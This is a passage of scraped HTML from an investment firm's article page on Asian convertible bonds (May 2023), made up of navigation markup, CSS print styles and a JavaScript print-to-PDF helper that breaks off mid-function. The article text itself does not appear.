</div><div class="menu-mobile-main-menu-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-bottom" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-7883 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/institutional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-before menu-image-not-hovered" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">About us</span></span><img width="24" height="24" src="https://www.redwheel.com/uploads/2021/12/0f18de936aabb3b27c4907e97f0428e2/arrow-right2.svg" class="menu-image menu-image-title-before" alt="" decoding="async" /></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children kurtosys-nav__item-7884 kurtosys-nav__item" role="none"><a href="#" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Capabilities</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Capabilities">
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-7885 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/uk/en/institutional/convertible-bonds/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Convertible Bonds</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-16312 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/uk/en/institutional/ecofin/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Ecofin</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-7886 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/uk/en/institutional/emerging-and-frontier-markets/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Emerging and Frontier Markets</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-7887 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/uk/en/institutional/european-active-ownership/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">European Active Ownership</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-7975 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/uk/en/institutional/global-equity-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Global Equity Income</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-7889 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/uk/en/institutional/japan-active-engagement/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Japan Active Engagement</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-7894 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/uk/en/institutional/uk-value-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Value &#038; Income</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-11851 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/uk/en/institutional/sustainable-growth/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainable Growth</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-7895 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/institutional/funds-and-documents/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-before menu-image-not-hovered" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund hub</span></span><img width="24" height="24" src="https://www.redwheel.com/uploads/2021/12/0f18de936aabb3b27c4907e97f0428e2/arrow-right2.svg" class="menu-image menu-image-title-before" alt="" decoding="async" /></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-7892 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/institutional/insights/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-before menu-image-not-hovered" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Insights</span></span><img width="24" height="24" src="https://www.redwheel.com/uploads/2021/12/0f18de936aabb3b27c4907e97f0428e2/arrow-right2.svg" class="menu-image menu-image-title-before" alt="" decoding="async" /></a></div>
<div class="sustainability-flyout-mobile menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children kurtosys-nav__item-7890 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/institutional/sustainability/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Sustainability">
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-16485 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/uk/en/institutional/sustainability/#kurtosys-tabs-control-1871" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability at Redwheel</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-16486 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/uk/en/institutional/sustainability/#kurtosys-tabs-control-1872" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Stewardship</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-16487 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/uk/en/institutional/sustainability/#kurtosys-tabs-control-1873" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Strategy</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-16488 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/uk/en/institutional/sustainability/#kurtosys-tabs-control-1874" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Greenwheel</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-7891 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/institutional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-before menu-image-not-hovered" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span><img width="24" height="24" src="https://www.redwheel.com/uploads/2021/12/0f18de936aabb3b27c4907e97f0428e2/arrow-right2.svg" class="menu-image menu-image-title-before" alt="" decoding="async" /></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-7893 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/institutional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-before menu-image-not-hovered" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Contact us</span></span><img width="24" height="24" src="https://www.redwheel.com/uploads/2021/12/0f18de936aabb3b27c4907e97f0428e2/arrow-right2.svg" class="menu-image menu-image-title-before" alt="" decoding="async" /></a></div>
</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
							</div>
				</header>
				<div data-elementor-type="single" data-elementor-id="6878" class="elementor elementor-6878 elementor-location-single post-12086 insights type-insights status-publish has-post-thumbnail hentry insights-filter-content-type-blog insights-filter-capabilities-convertible-bonds insight-capability-tag-convertible-bonds insights-category-insights">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6eb834f elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-height-default" data-id="6eb834f" data-element_type="section" id="insight-banner" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-067dcc4" data-id="067dcc4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fba6d1a insight-article-back-arrow elementor-view-default elementor-widget elementor-widget-icon" data-id="fba6d1a" data-element_type="widget" id="insight-article-back-arrow" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="./insights/">
			<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M10.7954 5.20177L10.7048 5.28182L4 11.9866L10.7048 18.6914C11.0805 19.0672 11.6898 19.0672 12.0655 18.6914C12.4124 18.3446 12.4391 17.7988 12.1456 17.4213L12.0655 17.3307L7.6841 12.9486L19.0378 12.9488C19.5692 12.9488 20 12.518 20 11.9866C20 11.4932 19.6286 11.0865 19.15 11.0309L19.0378 11.0244L7.6841 11.0242L12.0655 6.64254C12.4124 6.29569 12.4391 5.74992 12.1456 5.37246L12.0655 5.28182C11.7187 4.93497 11.1729 4.90828 10.7954 5.20177Z" fill="white"></path></svg> 			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d448ba4 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="d448ba4" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  jQuery("#insight-article-back-arrow").click(function (event) {
    event.preventDefault();
    window.history.go(-1);
  });
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-10a5ae7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10a5ae7" data-element_type="section" id="print-section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-57b65ea" data-id="57b65ea" data-element_type="column" id="col-article-meta">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fc1fcf4 elementor-widget elementor-widget-heading" data-id="fc1fcf4" data-element_type="widget" id="insight-title" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Attractive Asymmetry in Asian Convertible Bonds</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ac5d0c1 elementor-widget elementor-widget-kurtosys-listing-dynamic-meta" data-id="ac5d0c1" data-element_type="widget" id="insight-date" data-widget_type="kurtosys-listing-dynamic-meta.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-meta kurtosys-listing meta-layout-inline"><div class="kurtosys-listing-dynamic-meta__date kurtosys-listing-dynamic-meta__item"><a href="https://www.redwheel.com/uk/en/institutional/2023/05/" class="kurtosys-listing-dynamic-meta__item-val"><time datetime="2023-05-10T09:35:06+00:00">10 May, 2023 | 9:35am</time></a></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-58e3067 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-image" data-id="58e3067" data-element_type="widget" id="print-featured-image" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="1373" height="909" src="https://www.redwheel.com/uploads/2023/05/12851ce91b0839045df45b3d13ce52b7/asia-cns-red-image.png" class="attachment-full size-full wp-image-12102" alt="" srcset="https://www.redwheel.com/uploads/2023/05/12851ce91b0839045df45b3d13ce52b7/asia-cns-red-image.png 1373w, https://www.redwheel.com/uploads/2023/05/12851ce91b0839045df45b3d13ce52b7/asia-cns-red-image-498x330.png 498w, https://www.redwheel.com/uploads/2023/05/12851ce91b0839045df45b3d13ce52b7/asia-cns-red-image-768x508.png 768w, https://www.redwheel.com/uploads/2023/05/12851ce91b0839045df45b3d13ce52b7/asia-cns-red-image-91x60.png 91w, https://www.redwheel.com/uploads/2023/05/12851ce91b0839045df45b3d13ce52b7/asia-cns-red-image-24x16.png 24w, https://www.redwheel.com/uploads/2023/05/12851ce91b0839045df45b3d13ce52b7/asia-cns-red-image-36x24.png 36w, https://www.redwheel.com/uploads/2023/05/12851ce91b0839045df45b3d13ce52b7/asia-cns-red-image-48x32.png 48w" sizes="(max-width: 1373px) 100vw, 1373px" />														</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0ab0282 pdf-share-buttons elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0ab0282" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5f17ee2" data-id="5f17ee2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9479836 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-kurtosys-download-button" data-id="9479836" data-element_type="widget" data-widget_type="kurtosys-download-button.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-download-button kurtosys-elements"><a class="elementor-button elementor-size-md kurtosys-download icon-position-right" href="https://www.redwheel.com/uk/en/institutional/?kurtosys_download=0"><span class="kurtosys-download__text"><span class="kurtosys-download__label">PDF</span><small class="kurtosys-download__sub-label"></small></span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-0bb9fb2 elementor-widget__width-auto elementor-widget elementor-widget-html" data-id="0bb9fb2" data-element_type="widget" id="pdf-printer" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<a id="tcp-print-button" class="tcp-print-button">
    PDF
    <!-- Print Icon -->
    <span class="elementor-button-icon elementor-align-icon-right">
        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24px" height="24px"
            viewBox="0 0 24 24">
            <title>A82C11F4-25FB-4173-A98F-4974520AB463</title>
            <g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                <g id="governance-and-downloads--desktop--1440" transform="translate(-1404.000000, -774.000000)">
                    <rect fill="#FFFFFF" x="0" y="0" width="1488" height="1488"></rect>
                    <g id="table/-cell--left-copy-2" transform="translate(1392.000000, 762.000000)"
                        font-family="OpenSans, Open Sans" font-size="14" font-weight="normal"><text
                            id="Left-aligned"></text></g>
                    <g id="icon/download-copy-3" transform="translate(1404.000000, 774.000000)" fill="#242424"
                        fill-rule="nonzero">
                        <path
                            d="M5,4 C5.51283584,4 5.93550716,4.38604019 5.99327227,4.88337887 L6,5 L6,19 C6,19.5522847 5.55228475,20 5,20 C4.48716416,20 4.06449284,19.6139598 4.00672773,19.1166211 L4,19 L4,5 C4,4.44771525 4.44771525,4 5,4 Z M13.7071068,7.29289322 C14.0675907,7.65337718 14.0953203,8.22060824 13.7902954,8.61289944 L13.7071068,8.70710678 L11.415,11 L19,11 C19.5522847,11 20,11.4477153 20,12 C20,12.5128358 19.6139598,12.9355072 19.1166211,12.9932723 L19,13 L11.415,13 L13.7071068,15.2928932 C14.0976311,15.6834175 14.0976311,16.3165825 13.7071068,16.7071068 C13.3466228,17.0675907 12.7793918,17.0953203 12.3871006,16.7902954 L12.2928932,16.7071068 L8.29289322,12.7071068 L8.21968877,12.625449 C8.2173721,12.6225624 8.21507113,12.6196628 8.21278596,12.6167501 L8.29289322,12.7071068 C8.25749917,12.6717127 8.22531295,12.6343256 8.19633458,12.5953066 C8.17849009,12.5711307 8.1617187,12.546275 8.14606743,12.5206602 C8.13860692,12.5086131 8.13149883,12.4963944 8.12467117,12.4840621 C8.11379392,12.4642939 8.10337664,12.4438914 8.09365378,12.4230991 C8.08567905,12.4060985 8.07819642,12.3887956 8.07122549,12.371336 C8.06331574,12.3515792 8.05612249,12.3317977 8.04954668,12.3117364 C8.04472872,12.2968513 8.04009773,12.2814633 8.03584514,12.265993 C8.02983363,12.2444365 8.0246398,12.2227461 8.02016515,12.2007941 C8.01670217,12.1833753 8.01362808,12.165949 8.0110178,12.1484669 C8.00790593,12.1281144 8.00543596,12.1070574 8.0036303,12.085811 C8.00214496,12.0679231 8.00112277,12.050591 8.00054939,12.0332468 C8.00018487,12.0224019 8,12.0112225 8,12 L8.00051708,11.9677454 C8.00109474,11.9497336 8.0021564,11.9317345 8.00370206,11.9137692 L8,12 C8,11.9493797 8.00376119,11.8996379 8.01101934,11.8510388 C8.01362808,11.834051 8.01670217,11.8166247 8.02024007,11.7992742 C8.0246398,11.7772539 8.02983363,11.7555635 8.03572097,11.7341604 C8.04009773,11.7185367 8.04472872,11.7031487 8.04973809,11.6878575 C8.05612249,11.6682023 8.06331574,11.6484208 8.07110396,11.6289415 C8.07819642,11.6112044 8.08567905,11.5939015 8.09367336,11.5767785 C8.10337664,11.5561086 8.11379392,11.5357061 8.12487577,11.515723 C8.13149883,11.5036056 8.13860692,11.4913869 8.14599545,11.4792912 C8.1617187,11.453725 8.17849009,11.4288693 8.19631351,11.4048407 C8.20175344,11.397397 8.20728448,11.3901576 8.21292769,11.3829777 C8.23766884,11.3515341 8.26442691,11.3213595 8.29289322,11.2928932 L12.2928932,7.29289322 C12.6834175,6.90236893 13.3165825,6.90236893 13.7071068,7.29289322 Z"
                            id="Combined-Shape"
                            transform="translate(12.000000, 12.000000) rotate(-90.000000) translate(-12.000000, -12.000000) ">
                        </path>
                    </g>
                </g>
            </g>
        </svg> 
    </span>
</a>

<style>
    /* Print Button Styles */
    .tcp-print-button {
        display: inline-flex;
        padding: 0 0 10px;
        font-family: "Museo-Sans-700", Sans-serif;
        font-size: 18px;
        line-height: 24px;
        fill: #242424;
        color: #242424;
        background-color: rgba(2, 1, 1, 0);
        text-decoration: none;
        transition: background-color 0.3s ease;
        cursor: pointer;
    }

    .tcp-print-button:hover {
        color: #005177;
    }
    
    .tcp-print-button .elementor-align-icon-right {
        margin-left: 6px;
    }
    
    .tcp-print-button .elementor-align-icon-right svg {
        width: 24px !important;
        height: 24px !important;
    }



    /* Print Styles */
    @media print {

        /* Page Setup */
        @page {
            margin: 0.5cm !important;
            size: auto;
        }

        body {
            margin: 0;
            padding: 20px;
        }

        /* Layout Structure */
        .tcp-print-container {
            display: table;
            width: 100%;
            table-layout: fixed;
            border-collapse: separate;
            border-spacing: 0;
        }

        .tcp-left-column {
            display: table-cell;
            width: 20%;
            padding-right: 5%;
            vertical-align: top;
        }

        .tcp-right-column {
            display: table-cell;
            width: 70%;
            padding-left: 5%;
            vertical-align: top;
        }

        .tcp-middle-space {
            display: none;
        }

        /* Typography */
        #insight-title h2 {
            font-family: 'Museo 700', sans-serif !important;
            margin-bottom: 16pt !important;
        }

        #insight-date {
            font-family: 'Open Sans', sans-serif !important;
            margin-bottom: 24pt !important;
            color: #000 !important;
        }

        #insight-date a {
            color: inherit !important;
            text-decoration: none !important;
            pointer-events: none !important;
        }

        #insight-author-name {
            font-family: 'Museo 700', sans-serif !important;
            font-weight: 400 !important;
            line-height: 1.4 !important;
            margin: 0 0 16pt 0 !important;
            width: 100% !important;
        }

        #main-content strong {
            font-family: 'Open Sans', sans-serif !important;
            font-weight: 700 !important;
            -webkit-print-color-adjust: exact !important;
            print-color-adjust: exact !important;
        }

        #main-content p {
            font-family: 'Open Sans', sans-serif !important;
            margin-bottom: 12pt !important;
        }

        ul li span {
            font-family: 'Open Sans', sans-serif !important;
        }

        ul li  {
            font-family: 'Open Sans', sans-serif !important;
        }

        figcaption {
            font-family: 'Open Sans', sans-serif !important;
            line-height: 1.4;
            font-style: italic;
        }

        ol li, ol li u {
            font-family: 'Open Sans', sans-serif !important;
        }

        /* Images */
        img {
            max-width: 100%;
            height: auto;
            display: block;
        }

        #insight-author-image {
            margin-bottom: 12pt !important;
        }

        #insight-author-image img {
            width: 56.25pt !important;
            height: 56.25pt !important;
            border-radius: 37.5pt !important;
            margin-bottom: 0 !important;
        }

        /* Page Break Control */
        .tcp-left-column,
        .tcp-right-column,
        #main-content>*,
        li {
            break-inside: avoid;
            page-break-inside: avoid;
        }

        h1,
        h2,
        h3,
        h4,
        h5,
        h6 {
            break-after: avoid;
            page-break-after: avoid;
        }

        /* Content Wrapping */
        * {
            overflow-wrap: break-word;
            word-wrap: break-word;
            -ms-word-break: break-all;
            word-break: break-word;
        }

        /* Hide Elements */
        header,
        footer,
        .header,
        .footer,
        .site-header,
        .site-footer,
        #header,
        #footer,
        .wp-header,
        .wp-footer,
        .elementor-location-header,
        .elementor-location-footer,
        .tcp-print-button {
            display: none !important;
        }
    }
</style>

<script>
    var TwoColumnPrint = {
        // Configuration
        config: {
        },

        processImages: function (container) {
            // Process background images
            const elementsWithBg = container.querySelectorAll('[style*="background-image"]');
            elementsWithBg.forEach(element => {
                const style = window.getComputedStyle(element);
                const backgroundImage = style.backgroundImage;

                if (backgroundImage && backgroundImage !== 'none') {
                    const url = backgroundImage.replace(/url\(['"']?(.+?)['"']?\)/g, '$1');
                    const img = document.createElement('img');
                    img.src = url;
                    img.style.width = '100%';
                    img.style.height = 'auto';
                    img.style.display = 'block';
                    img.style.marginBottom = '20px';
                    img.style.imageRendering = '-webkit-optimize-contrast';
                    img.style.imageRendering = 'crisp-edges';
                    img.style.transform = 'translateZ(0)';
                    img.style.backfaceVisibility = 'hidden';
                    img.style.objectFit = 'contain';
                    img.className = 'print-converted-bg-image';

                    // Insert the img right after the element with background
                    element.parentNode.insertBefore(img, element.nextSibling);

                    // Hide the original element in print
                    element.classList.add('hide-in-print');
                }
            });

            // Process regular images
            const images = container.querySelectorAll('img:not(.print-converted-bg-image)');
            images.forEach(img => {
                // Clone the image to ensure it's fresh for printing
                const clonedImg = img.cloneNode(true);
                clonedImg.style.width = '100%';
                clonedImg.style.height = 'auto';
                clonedImg.style.display = 'block';
                clonedImg.style.marginBottom = '20px';
                clonedImg.style.imageRendering = '-webkit-optimize-contrast';
                clonedImg.style.imageRendering = 'crisp-edges';
                clonedImg.style.transform = 'translateZ(0)';
                clonedImg.style.backfaceVisibility = 'hidden';
                clonedImg.style.objectFit = 'contain';
                clonedImg.setAttribute('loading', 'eager'); // Force immediate loading
                img.parentNode.replaceChild(clonedImg, img);
            });
        },

        // Configuration
        config: {
            leftWidth: 20,
            rightWidth: 70,
            middleSpace: 10,
            leftSelectors: '#insight-title, #insight-date, #insight-author-image, #insight-author-name',
            rightSelectors: '#main-content'
        },

        init: function () {
            document.getElementById('tcp-print-button').addEventListener('click', this.print.bind(this));
        },

        extractBackgroundImage: function (element) {
            const style = window.getComputedStyle(element);
            const backgroundImage = style.backgroundImage;

            if (backgroundImage && backgroundImage !== 'none') {
                const img = document.createElement('img');
                const url = backgroundImage.replace(/url\(['"]?(.+?)['"]?\)/g, '$1');
                img.src = url;
                img.style.width = '100%';
                img.style.maxWidth = '200px';
                img.style.height = 'auto';
                img.style.maxHeight = '200px';
                img.style.marginBottom = '20px';
                img.style.objectFit = 'cover';
                img.className = 'banner-image';
                return img;
            }
            return null;
        },

        print: function () {
            // Create print iframe
            var iframe = document.createElement('iframe');
            iframe.style.display = 'none';
            document.body.appendChild(iframe);

            var doc = iframe.contentWindow.document;

            // Add print styles
            var style = doc.createElement('style');
            style.textContent = `
            @media print {
                @page {
                    margin: 0.5cm !important;
                    size: auto;
                }
                body {
                    margin: 0;
                    padding: 20px;
                }
                .tcp-print-container {
                    display: table;
                    width: 100%;
                    table-layout: fixed;
                    border-collapse: separate;
                    border-spacing: 0;
                }
                .tcp-left-column {
                    display: table-cell;
                    width: ${this.config.leftWidth}%;
                    padding-right: ${this.config.middleSpace / 2}%;
                    vertical-align: top;
                }
                .tcp-right-column {
                    display: table-cell;
                    width: ${this.config.rightWidth}%;
                    padding-left: ${this.config.middleSpace / 2}%;
                    vertical-align: top;
                }
                /* Image handling */
                img {
                    max-width: 100% !important;
                    height: auto !important;
                    display: block !important;
                    page-break-inside: avoid !important;
                    margin: 20px 0 !important;
                    image-rendering: -webkit-optimize-contrast !important;
                    image-rendering: crisp-edges !important;
                    transform: translateZ(0) !important;
                    backface-visibility: hidden !important;
                    -webkit-font-smoothing: subpixel-antialiased !important;
                    object-fit: contain !important;
                    min-height: 0 !important;
                    min-width: 0 !important;
                }

                .hide-in-print {
                    background-image: none !important;
                }

                /* Force image visibility */
                img[src] {
                    opacity: 1 !important;
                    visibility: visible !important;
                    -webkit-print-color-adjust: exact !important;
                    print-color-adjust: exact !important;
                    color-adjust: exact !important;
                }

                /* Title styles */
                #insight-title h2 {
                    font-family: 'Museo 700', sans-serif !important;
                    margin-bottom: 16pt !important;
                }

                /* Date styles */
                #insight-date {
                    font-family: 'Open Sans', sans-serif !important;
                    margin-bottom: 24pt !important;
                }

                /* Author image styles */
                #insight-author-image {
                    margin-bottom: 12pt !important;
                }

                #insight-author-image img {
                    width: 56.25pt !important;
                    height: 56.25pt !important;
                    border-radius: 37.5pt !important;
                    margin-bottom: 0 !important;
                }

                /* Author name styles */
                #insight-author-name {
                    width: 100% !important;
                    margin-top: 0 !important;
                    margin-bottom: 16pt !important;
                    line-height: 1.4 !important;
                    font-family: 'Museo 700', sans-serif !important;
                    font-weight: 400 !important;
                }

                /* Main content styles */
                #main-content strong {
                    font-family: 'Open Sans', sans-serif !important;
                    font-weight: 700 !important;
                    -webkit-print-color-adjust: exact !important;
                    print-color-adjust: exact !important;
                }

                #main-content p {
                    font-family: 'Open Sans', sans-serif !important;
                    margin-bottom: 12pt !important;
                }

                /* Quote Styling */
                .elementor-blockquote {
                    position: relative !important;
                    padding: 15px 0 !important;
                    margin: 10px 0 !important;
                }

                .elementor-blockquote__content {
                    font-family: 'Open Sans', sans-serif !important;
                    font-style: italic !important;
                    margin: 0 !important;
                    padding: 0 !important;
                }

                .elementor-blockquote:before {
                    content: '\u201C' !important;
                    font-family: 'Times New Roman', Times, serif !important;
                    font-weight: 900 !important;
                    line-height: 0.7 !important;
                    display: block !important;
                    color: #ED1B2F !important;
                    font-size: 60px !important;
                    height: 20px !important;
                    margin-bottom: 5px !important;
                }
                
                /* Remove link styling from date */
                #insight-date,
                #insight-date a {
                    color: #000 !important;
                    text-decoration: none !important;
                    pointer-events: none !important;
                }

                ul li span {
                    font-family: 'Open Sans', sans-serif !important;
                }

                ul li  {
                    font-family: 'Open Sans', sans-serif !important;
                }

                figcaption {
                    font-family: 'Open Sans', sans-serif !important;
                    line-height: 1.4;
                    font-style: italic;
                }

                ol li, ol li u {
                    font-family: 'Open Sans', sans-serif !important;
                }
            }`;
            doc.head.appendChild(style);

            // Create print container
            var container = doc.createElement('div');
            container.className = 'tcp-print-container';

            // Create columns
            var leftColumn = doc.createElement('div');
            leftColumn.className = 'tcp-left-column';

            var rightColumn = doc.createElement('div');
            rightColumn.className = 'tcp-right-column';

            // Get left column content
            this.config.leftSelectors.split(',').forEach(selector => {
                selector = selector.trim();
                const element = document.querySelector(selector);
                if (element) {
                    const clone = element.cloneNode(true);
                    leftColumn.appendChild(clone);
                }
            });

            // Get right column content
            this.config.rightSelectors.split(',').forEach(selector => {
                selector = selector.trim();
                const element = document.querySelector(selector);
                if (element) {
                    const clone = element.cloneNode(true);
                    rightColumn.appendChild(clone);
                }
            });

            // Add columns to container
            container.appendChild(leftColumn);
            container.appendChild(rightColumn);

            // Add container to document
            doc.body.appendChild(container);

            // Process all images before printing
            this.processImages(container);

            // Add base styles to ensure images are loaded
            const baseStyles = doc.createElement('base');
            baseStyles.href = window.location.href;
            doc.head.appendChild(baseStyles);

            // Wait for images to load before printing
            const images = container.getElementsByTagName('img');
            let loadedImages = 0;
            const totalImages = images.length;

            const tryPrint = () => {
                if (loadedImages === totalImages) {
                    iframe.contentWindow.print();
                    setTimeout(() => {
                        document.body.removeChild(iframe);
                    }, 500); // Increased timeout to ensure proper cleanup
                }
            };

            if (totalImages === 0) {
                tryPrint();
            } else {
                Array.from(images).forEach(img => {
                    if (img.complete) {
                        loadedImages++;
                        tryPrint();
                    } else {
                        img.onload = () => {
